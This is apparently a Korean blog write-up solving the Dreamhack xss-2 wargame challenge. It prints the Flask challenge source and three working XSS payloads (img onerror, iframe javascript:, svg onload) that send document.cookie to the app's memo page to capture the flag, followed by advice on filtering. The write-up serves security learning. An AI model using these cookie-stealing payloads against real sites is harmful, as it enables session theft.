반응형
🛎️Access
여러 기능과 입력 받은 URL을 확인하는 봇이 구현된 서비스이다. XSS 취약점을 이용해 플래그를 획득. 플래그는 flag.txt, FLAG 변수에 있다
👾Exploit Algorithm & Payload
더보기
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome("/chromedriver", options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
@app.route("/")
def index():
return render_template("index.html")
@app.route("/vuln")
def vuln():
return render_template("vuln.html")
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html")
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return '<script>alert("wrong??");history.go(-1);</script>'
return '<script>alert("good");history.go(-1);</script>'
memo_text = ""
@app.route("/memo")
def memo():
global memo_text
text = request.args.get("memo", "")
memo_text += text + "\n"
return render_template("memo.html", memo=memo_text)
app.run(host="0.0.0.0", port=8000)
#1

#xss-1
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return param
#xss-2
@app.route("/vuln")
def vuln():
return render_template("vuln.html"): '/vuln' 페이지의 url 부분에 /vuln?param=<script>alert(1)</script>의 스크립트 문이 동작하지 않는 것을 확인할 수 있다. 즉, “vuln.html이라는 연동되는 파일에서 ’<script>’라는 태그가 필터링 되어 있을 수 있겠다”라고 추측했다.
#2



#a 태그
<a href="http:www.naver.com">xss</a>
#iframe 태그
<iframe src="https://www.naver.com" height=100 weight=100>
#img 태그
<img src="https://www.naver.com">
: ‘/vuln?param=’의 url에 다양한 태그를 넣어 본 결과 몇가지 태그들이 동작되는 것을 확인할 수 있다.
: 따라서 xss취약점을 우회시켜 동작시킬 수 있겠다고 판단했다. (xss필터링 미흡으로 인한 우회 공격 가능)
#3

<img src="test" onerror="location.href='http://127.0.0.1:8000/memo?memo='+document.cookie">

<iframe src="javascript:location.href='http://127.0.0.1:8000/memo?memo='+document.cookie">

<svg onload="location.href='http://127.0.0.1:8000/memo?memo='+document.cookie">
: 이것 이외에도 다양한 익스플로잇이 가능하다.(Unicode escape sequence 이용한 우회, Computed member access 사용, javascript 스키마 적용, ...)
🔑Analysis and results for obtaining the Flag DH{…}


📌Summary
xss(Stored, Reflected, Dom)취약점의 웹 애플리케이션 별 특수문자 및 이벤트 핸들러 필터링을 명확히 해주는 것이 중요하고, 여러가지 xss 우회기법들도 확인하여 적용 필요
- 화이트 기반 : 특정 태그만 사용하겠다는 의미(우회가 어렵지만 활용할 때 문제 발생할 것 같음)
- 블랙리스트 기반 : 특정 태그만 필터링 한다는 의미(script라는 태그를 막아야겠다!라고 하면 그것만 막아짐)
반응형
'[Dreamhack]WebHacking > 로드맵_Basic' 카테고리의 다른 글
| [Dreamhack] Level1: csrf-2 (0) | 2023.08.21 |
|---|---|
| [Dreamhack] Level1: csrf-1 (0) | 2023.08.21 |
| [Dreamhack] Level1: xss-1 (0) | 2023.08.19 |
| [Dreamhack] Level1: Session-basic (0) | 2023.08.17 |
| [Dreamhack] Level1: cookie (0) | 2023.08.17 |



